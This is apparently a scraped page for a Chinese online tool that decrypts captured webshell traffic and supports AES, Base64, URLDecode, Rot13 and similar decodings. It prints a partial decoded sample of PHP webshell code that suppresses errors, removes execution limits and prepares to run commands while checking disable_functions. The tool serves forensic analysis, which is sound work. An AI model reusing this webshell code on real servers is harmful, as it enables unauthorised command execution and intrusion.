 Webshell 流量在线解密
Potato-py
potato.gold/navbar/tool/webshellDecrypt/index.php
尝试所有
常见检测——完美兼容常见PHP
AES解密
可勾选单项/多选解密
各类解密
Base64
URLDecode
Rot13
Uuicode
Chr
strRev
全选
解密
Base64
Base64单项解密内容
@error_reporting(0);
function getSafeStr($str){
$s1 = iconv('utf-8','gbk//IGNORE',$str);
$s0 = iconv('gbk','utf-8//IGNORE',$s1);
if($s0 == $str){
return $s0;
}else{
return iconv('gbk','utf-8//IGNORE',$str);
}
}
function main($cmd,$path)
{
@set_time_limit(0);
@ignore_user_abort(1);
@ini_set('max_execution_time', 0);
$result = array();
$PadtJn = @ini_get('disable_functions');